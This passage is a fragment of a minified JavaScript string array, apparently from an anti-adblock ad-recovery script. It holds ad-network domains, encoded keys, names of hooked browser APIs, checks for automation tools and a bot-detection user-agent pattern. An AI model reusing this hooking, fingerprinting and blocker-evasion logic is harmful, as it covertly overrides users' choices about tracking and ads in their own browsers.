}","em5iZw==","podname.com","<line-style>","adsafeprotected.com","larger|smaller","none|[<number>|<percentage>]{1,3}","level","onabort","[data-uri]","performance","description","bydata.com","hooked","tcString","match.rundsp.com","consumeUntilSemicolonIncluded","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","osano_","preload","getEntriesByType","regexp-test","window.parent._df.t","Document_createElement","userLanguage","rex","sdk_version","stylesheetUrlsToLoadBeforeHooking","ad-delivery.net","center|start|end|self-start|self-end|flex-start|flex-end","loc",'meta[name="as-event-handler-added"]',"ignore|normal|select-after|select-before|select-menu|select-same|select-all|none",'"><\/script></head><body></body></html>',"<url>","ACK_INVISIBLE","__lastWatirAlert","/adsid/integrator.js","poster","connection","coupang-dynamic","referrer","html","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","3rd-party xhr abort","omnitagjs.com","declaration","<'align-self'> <'justify-self'>?","productSub","validate","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","adingo","<'margin-block-end'>","HTMLAnchorElement_attributionSrc","gpt-nextmillenium","kind","publisher","<'margin'>","status","all","(\\s|>)","min( <calc-sum># )",'[name^="google_ads_iframe"]',"lax","https://qa.html-load.com","Document_querySelectorAll","auto|none","normal|<string>","XMLHttpRequest_responseText","setHTMLUnsafe",'<html><head><script src="',"source","raider.io","var(","side_ad","Notification","tokenType","; Priority=High","false","gpt-enliple","<declaration-value>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","Reflect","Element_setHTMLUnsafe",".setTargetingForGPTAsync","groups","opr","auto|<anchor-name>","postrelease.com","<line-width>||<line-style>||<color>","atrulePrelude","nearest|up|down|to-zero","pub_300x250m","hadron.ad.gt","onerror","AddMatchOnce","yandex.ru","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","publisher1st.com","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","otSDKStub","Number","HTMLScriptElement","getSlotId","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","; Partitioned","eventName","HTMLTableRowElement","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Neither `enter` nor `leave` walker handler is set or both aren't a function","imasdk.googleapis.com","single|multiple","gpt_limited","fansided.com","<boolean-expr[","rlcdn.com","thebrighttag.com","XMLHttpRequest.onreadystatechange","AtKeyword","active","<'margin-inline-start'>","_version","Destroying blocked slots : ","HTMLTableCaptionElement","<length-percentage>&&hanging?&&each-line?","osano-","Exception occurred in proxy property set ","serif|sans-serif|cursive|fantasy|monospace","dyv1bugovvq1g.cloudfront.net","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","ad.smaato.net","2mdn.net","iab-flexad","ownerNode","bottom","<mf-plain>|<mf-boolean>|<mf-range>","snigel"," or hex digit","TypeSelector","writable","<mask-reference>#","cqmin","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","plainchicken.com","compareByGeneratedPositionsDeflated","gpt-andbeyond",'link[rel="stylesheet"][href*="',"webDriver","focus/","unit","substr","getPrototypeOf","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","merequartz.com","<forgiving-selector-list>","requestIdleCallback not exists","data-meta","nodeType","cachedAt","https://consent.newcastleworld.com","auto|start|end|center|baseline|stretch","is_blocking_ads","rotateY( [<angle>|<zero>] )","auto-add|add( <integer> )|<integer>","Percent sign is expected","ad.360yield-basic.com","raw","VENDOR","IFrame","skipUntilBalanced","frames","is_blocking_acceptable_ads","nextCharCode","elementFromPoint","en-us","HTMLMetaElement","rad","cssRules","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","releaseEvents","requestAnimationFrame","postmedia.digital","ports","onetrust.com","botd timeout","fraudSensorParams","sendBeacon","DocumentFragment","phantomas","xg4ken.com","dpi","none|left|right|both|inline-start|inline-end","First-party image load failed","iframe negotiate: safari/firefox timeout configured. timeout: ","analytics","auto|thin|none","applyTo","<unknown>","sqrt( <calc-sum> )","Range_createContextualFragment","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","CrOS","smartadserver.com","Blocked prebid request for ","dotted|solid|space|<string>","http://api.dable.io/widgets/","start|center|space-between|space-around","__as_xhr_processed","travle.earth","cesoirtv.com","dimension-token","SupportsDeclaration","media.net","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","root|nearest|self","/negotiate/script-set-value","https://css-load.com","_selenium","<'right'>"," is expected","listenerId","protectedHeader","\n  syntax: ","Token","Navigator","scale( [<number>|<percentage>]#{1,2} )","ats-","revert-layer","[<counter-name> <integer>?]+|none","reserved1","flags","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","[<declaration>? ';']* <declaration>?","adroll.com","<line-width>{1,4}","file","cooktoria.com","Exception occurred in hooked function ","RegExp_test","hostage","boundingClientRect","gblpids","as-check-script-blocked",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"Hex digit or question mark is expected","errorTrace","<empty string>","dvb","asadcdn.com","TopLevelCss","<easing-function>#","none|[fill|fill-opacity|stroke|stroke-opacity]#","stndz-","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","/analytics?host=","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","<'border-bottom-right-radius'>","wrong contentWindow","flip-block||flip-inline||flip-start","<length-percentage>|<flex>|min-content|max-content|auto","flow|flow-root|table|flex|grid|ruby","setSource","splitCookiesString","<'border-top-width'>||<'border-top-style'>||<color>","initial","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","onLoad","mmctsvc.com","/sodar/sodar2",'":", ',"dbm_d","XMLHttpRequest_status","rotateX( [<angle>|<zero>] )","/media/vpaid-display/iframe.html","slotRequested","ads-refinery89.adhese.com","not expected type of fetch Request: ","do69ll745l27z.cloudfront.net","onload","head","is_brave","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","contents|none","x: ","read-only|read-write|write-only","column","nearest-neighbor|bicubic","only","properties","srcset","drop-shadow( <length>{2,3} <color>? )","ds.uncn.jp","googlesyndication.com","PerformanceResourceTiming_encodedBodySize","frameElement","Unexpected combinator","parse","matched","lep.co.uk","__gads=ID=","math-random","redirect.frontend.weborama.fr","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","iframe load timeout-fetch error: ","getTargetingKeys","<'top'>{1,2}","terms","allowPrebid","googleads.g.doubleclick.net","JSON","<integer>|<length>","//# sourceURL=mediation.js","infinityfree.com","<'text-wrap-mode'>||<'text-wrap-style'>","protectHtml","j7p.jp","__isProxy","noopener","HTMLMetaElement_content","_ad","exportSnapshot","scripts","width not set properly","minutemedia-prebid.com","CDC","property","fromCodePoint","HTMLFormElement_target","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","debug","Node_textContent","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","_set","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","confirm","height","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","code","as_adblock","scroll","Invalid protect url prefix: ","done","4505912uxQgcD","<'caret-color'>||<'caret-shape'>","/negotiate/v3/xhr?passcode=","<ray()>|<url>|<basic-shape>","Date","counter( <counter-name> , <counter-style>? )","avplayer.com","Element not visible v2 | ","prepend","js-tag.zemanta.com","lookupNonWSType","originalPositionFor","isSleipnir","fromArray","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","join","MessageEvent_origin","smilewanted.com","acos( <calc-sum> )","pbjsList","[stretch|repeat|round|space]{1,2}","rawMessage","appendData",'[class^="div-gpt-ad"]',"gpt","mediatradecraft.com","compareByGeneratedPositionsDeflatedNoLine","none|mandatory|proximity","webkitResolveLocalFileSystemURL","media-amazon.com","redirect","Selector is expected","AtrulePrelude","div#contents","<grid-line>","atrule","border","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","none|forwards|backwards|both","<length-percentage>|closest-side|farthest-side","sdk","findIndex","adsinteractive.com","as_key","output","pointer-events","<'border-width'>||<'border-style'>||<color>","Unknown context `","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","data-empty-class","Date.now","Advertisement","\n  --------","pos","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","edgios","geb","auto|bar|block|underscore","initMain","blocked_filters","text_ads","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Window_fetch","onmousedown","getSlots","139341","fields","<'margin-top'>","pathname","Spaces","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Profile","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","marker-start","getType","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","selectorList","Expect an apostrophe","<paint>","getComponents","hostname","no-cache","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","Failed to load 3rd-party image: ","consume","Window_frames","interval","https://fb.content-loader.com","triggerCount","<body","HTMLAnchorElement_search","span","Unexpected input","First-party image load success","cp.edl.co.kr","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","clickio.com","<blend-mode>#","querySelector","defineSlot","miter|round|bevel","lvmin","main_richload","<percentage>","ad-placeholder","inventories","sp.","createItem","playwire.com","geniee-prebid","about:srcdoc","addProperty_","https://fastlane.rubiconproject.com/a/api/fastlane.json","writeln","[row|column]||dense","cs.lkqd.net","supports","error on googletag.pubads()","https://content-loader.com","https:","proper.io","response","auto|normal|none","; Secure","_asClickListeners","Google","jkl","w2g","permission","[data-ad-slot]","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","test/view/passed","<frequency>|<percentage>","is_ads_blocked","adsbygoogle","admanmedia.com","HTMLVideoElement_src","timesofindia.indiatimes.com","0|1","toLog","secure","PerformanceResourceTiming","pbxai.com","<string>","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<header","gw.geoedge.be","[<length>|<number>]{1,4}","none|<custom-ident>+","data-bypass-check-","computed","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","grad","Blocked ","as-empty-bidder","as-event-handler-added",'meta[name="',"Wrong value `","computerbild.de","image","middle","failed","Unknown node type: ","bnh6bg==","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","[normal|small-caps]","[AdBlockDetector] page unloaded while checking acceptable ads target ","auto|bullets|numbers|words|spell-out|<counter-style-name>","navigator.appVersion is undefined","<'bottom'>","translateZ( <length> )","opts","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","https://fb.css-load.com","evalLength","Combinator is expected","entries","<box>|border|text","abs","WhiteSpace","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","teads.tv","matchAtrulePrelude","fetchLater","normal|allow-discrete","_grecaptcha_ready","_last","UnicodeRange","kumo.network-n.com","nextUntil","normal|[light|dark|<custom-ident>]+&&only?","installedModules","smsonline.cloud","selectorText","auto|<color>","inventoryId","Combinator","safari/firefox iframe timeout","https://ads.yieldmo.com/exchange/prebid","advertiserId","<string>|<custom-ident>+","<family-name>#","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","sources","selenium-evaluate","slice|clone","<number>|<percentage>|none","XMLHttpRequest_statusText","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","webkitSpeechGrammar","<svg-length>","copyScriptElement","parseContext","<number [0,1]>","base[href]","SECSSOBrowserChrome","negotiate_fail","GET","ReadableStream is not supported in fetchLater","<'border-style'>","getAttributeKeys","pagead/js/dv3.js","uBlock Origin","reserved1Input","split","Document_cookie","Unexpected syntax '","Element_setAttributeNS","HTMLIFrameElement_contentWindow"," used missed syntax definition ","skewY( [<angle>|<zero>] )","argument val is invalid","\x3c!--",", elapsed: ","credentials","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","stickyadstv.com","abc","def","<bg-image>#","additionalAdsBait","httpEquiv","[<family-name>|<generic-family>]#","first","getSlotElementId","isParentsDisplayNone","cqh","self","normal|sub|super","compareByOriginalPositionsNoSource","gecko","invalid url (anchor href set): ","c.appier.net","body > div > span > div","num","device-cmyk( <number>#{4} )","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","from-image|<angle>|[<angle>? flip]","useragent","blockAdUnitPath","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","fuse","6d29821e","rotate( [<angle>|<zero>] )","auto|never|always|<absolute-size>|<length>","encodeURIComponent","kayzen.io","input","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","knowt.com","auto|<color>{2}","myhomebook.de","getId","HTML","AtruleDescriptor","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","StyleSheet","/asn","[AdBlockDetector] page unloaded while checking request block. ","content|<'width'>","setProperty","Element_outerHTML","; SameSite=Lax","yieldmo.com","body > div > span > div > iframe","protect","htlad-","dsp-service.adtarget.biz","colon-token",".workers.dev","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","Element_id","line","aXJycg==","renderer","Bad value `","<alpha-value>","iframe negotiate: configure message timeout: ","Parse error: ","[AdShield API] All cmds executed, ready for new cmds","object-keys","#as_domain","FeatureRange","Failed to fetch","tokenCount","DOMParser","&domain=","https://aax.amazon-adsystem.com/e/dtb/bid","last","auto|always|avoid|left|right|recto|verso","additionalHeaders","caption|icon|menu|message-box|small-caption|status-bar","selenium","none|blink","<length>","encode","video","_Selenium_IDE_Recorder","admaru.net","91d63f52","set-cookie","load","Window_name","document - find element","document.documentElement.clientWidth, clientHeight","https://hbopenbid.pubmatic.com/translator","invalid protect-id key: ","normal|[fill||stroke||markers]","_ads","https://consent.sunderlandecho.com","s.amazon-adsystem.com","HTMLImageElement_srcset","<angle-percentage>","all|<custom-ident>","maxAge","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","/negotiate/css","prebid","bhg.com","title (english only)","whitespace-token","light|dark|<integer [0,∞]>","SyntaxMatchError","method","[src*=","turn","whale","\n  ","webdriver","reload","adfarm1.adition.com","true","immediate","data-ignore","enliple","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","http://127.0.0.1","isFirefox","clientWidth","targeting","auto|<time>","32463xGhYQp",", scrollX: ","ads","<ident> ['.' <ident>]*",", fetch: ","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","northantstelegraph.co.uk","toPrimitive","getFirstListNode"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","isInRootIframe","params","!self","x-frame-width","sendXHR","auto|<string>","/pagead/drt/ui","/favicon.png?","/main.html","marker-mid","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","clearTimeout","sign( <calc-sum> )","https://m1.openfpcdn.io/botd/v","config","getBoundingClientRect","hash","path( [<fill-rule> ,]? <string> )","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","cloudfront.net","none|[weight||style||small-caps||position]","initInventoryFrame","CSSMozDocumentRule","<media-in-parens> [or <media-in-parens>]+","combinator","__as_new_xhr_data","getSetCookie","max-height","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","` in `","urlRegexes","getConsentMetadata","freestar","https://","iframe load error: ","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","adthrive-","none|discard-before||discard-after||discard-inner","Blob","adnxs.net","http://","rlh","visibility","cmVzZXJ2ZWQxSW5wdXQ=","browserLanguage","XXX","action","https://fb2.html-load.com","adSlot","width not removed","out_of_page","[auto|alphabetic|hanging|ideographic]","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","syntax","function-token",", scrollY: ","HTMLSourceElement_src","components","styleSheets","Terminate - no active auto recovery","as_apply","urlFilter","ot-","as-check-script-blocked-ready","<length> <length>?","Raw","scroll|fixed|local","_skipValidation","[<line-names>? <track-size>]+ <line-names>?","yandex.com","outerHeight","iframe.contentDocument or contentWindow is null","sent","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Parentheses","leboncoin.fr","compareByOriginalPositions","match","/cgi-bin/PelicanC.dll","encodedBodySize","258IkuVpT","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","when","<single-transition>#","Expected ","modifier","https://pbs.nextmillmedia.com/openrtb2/auction","/negotiate/v3/iframe?passcode=","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","document.documentElement.getAttributeNames is not a function","src","normal|reset|<number>|<percentage>","_top","add","none","url","<predefined-rgb> [<number>|<percentage>|none]{3}","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","features","getGPPData","xhr_defer","AdShield API","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","sports-illustrated","www.whatcar.com","raptive","cpmstar.com","cssText","even","warn","getDomId","rng","https://ads.nicovideo.jp","bad-url-token","[<geometry-box>|no-clip]#","<'margin-block-start'>","isVisibleElement","edinburghnews.scotsman.com","wpsstaticieplsg.b-cdn.net","as_version","<image>","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","ADS_FRAME","defaultPrevented","( <supports-condition> )|<supports-feature>|<general-enclosed>","Integrity check failed: ","args","[auto? [none|<length>]]{1,2}","auto|sRGB|linearRGB","lookupTypeNonSC","api.ootoo.co.kr","<font-stretch-absolute>{1,2}","add|subtract|intersect|exclude","option encode is invalid","sessionId","/cou/iframe","Bad value for `","resize","Failed to load website due to adblock: ","https://cmp.computerbild.de","<string> [<integer>|on|off]?","next","abgroup",".getAdserverTargeting","min","setTargetingForGPTAsync","<ns-prefix>? <ident-token>","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<media-query-list>","Terminate - not allowed running in iframe","ads-","!important","notificationPermissions signal unexpected behaviour","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","CSSStyleSheet_insertRule","brandmetrics.com","7d518f02","MessageEvent_source","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","use","adjacket","HTMLMediaElement_src","sidead","string-try-catch","has","floor","decodeValues","prototype","Proxy","privacymanager.io","rfihub.com","start|end|center|baseline|stretch","FontFace","innerText","keys","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","advertisement-holder","textAd","readSequence","okNetworkStatusCodes","'. Set options.decodeValues to false to disable this feature.","[<integer [0,∞]> <absolute-color-base>]#","googlesyndication\\.com","<media-not>|<media-and>|<media-in-parens>","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","adsinteractive","alt","finally","scroll( [<axis>||<scroller>]? )","document.getElementsByClassName","MSG_SYN_URG","location","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","length","Node_appendChild","prependData","advertisement__label","auto","aswift","issue","hsl|hwb|lch|oklch","iframe error event","springserve.com","visible|auto|hidden","<counter-style-name>","<'margin-right'>","shift","browserKind",'[id^="dfp-ad-"]',"<'row-gap'> <'column-gap'>?","HTMLIFrameElement_contentDocument","Document_URL","token","always|auto|avoid","auto|<'border-style'>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","contains","unhandled exception","tag","isVisibleNode","element-tagName","CSSStyleSheet_replaceSync","sourceContentFor","INTERSTITIAL","auth","protectFetchInputSync shouldn't be called with ReadableStream","HTMLAnchorElement_ping","iterator","padding-box|content-box","_generateSourcesContent","no-cors","nullable","HTMLAnchorElement_hash","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","func","clean","btoa","index","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","opacity(0)","gpt-adsinteractive","domain switched","reduceRight","google_ads","Performance.network","functionBind","startsWith","-moz-calc(","[<length-percentage>|top|center|bottom]#","HTMLSourceElement_srcset","adWrapper","HTMLAnchorElement_origin","pn.ybp.yahoo.com","matchMedia","consumeUntilLeftCurlyBracketOrSemicolon","gpt-adapex","fXFCPHpgUFpbWUg6MHNqdmFPcA==","mfadsrvr.com","reference","gpt-minutemedia","width","NestingSelector","&url=","none|in-flow|all","setPrototypeOf"," |  ","transferSize","/view","shouldUseOrigin","Element_ariaLabel","banner-","adtrafficquality.google","allocateCursor","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","attributionSrc","auto|text|none|contain|all","scaleZ( [<number>|<percentage>] )","<'block-size'>","<'min-inline-size'>","Terminate - not apply","<'border-top-left-radius'>","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","<'flex-basis'>","statusText","<'padding-left'>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","scribd.com","liadm.com","Event","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?",".set","view( [<axis>||<'view-timeline-inset'>]? )","tagName","HTMLTemplateElement","publisherId",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > 